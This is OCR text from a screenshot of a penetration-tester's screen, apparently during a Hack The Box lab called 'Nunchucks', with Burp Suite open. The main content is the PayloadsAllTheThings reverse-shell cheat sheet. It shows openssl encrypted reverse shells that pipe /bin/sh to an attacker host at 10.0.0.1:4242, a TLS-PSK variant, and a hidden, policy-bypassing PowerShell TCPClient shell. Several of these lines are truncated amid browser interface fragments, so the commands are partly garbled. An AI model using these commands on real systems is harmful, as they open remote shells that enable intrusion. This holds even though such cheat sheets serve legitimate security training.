 Burp Suite Community E...
PayloadsAllTheThings/R...
Nunchucks Homepage - ...
notes.md - nunchucks - ...
05:42 PM
eet.md at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
Cross-si
netcat bi
Hacking
Paylo
How To
yrepo/PayloadsAllTheThings/blob/ma
Kali Docs
NetHunter
Offensive Security
MSFU
Raw
Blame
OpenS
Attacker:
user@attack$ openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
user@attack$ openssl s_server -quiet -key key.pem -cert cert.pem -port 4242
or
user@attack$ ncat --ssl -vv -l -p 4242
user@victim$ mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 10.0.0.1:42
TLS-PSK (does not rely on PKI or self-signed certificates)
# generate 384-bit PSK
# use the generated string as a value for the two PSK variables from below
openssl rand -hex 48
# server (attacker)
export LHOST="*"; export LPORT="4242"; export PSK="replacewithgeneratedpskfromabove"; openssl s_ser
# client (victim)
export RHOST="10.0.0.1"; export RPORT="4242"; export PSK="replacewithgeneratedpskfromabove"; export
Powershell
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("10.0
netcat
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 6 matches
s Store
Share
Tweet
Email
opening soon!
aunch. We will keep you posted.
otify Me
Copyright © Nunchucks.HTB
Learn
Repeater
HTTP/1
INSPECTOR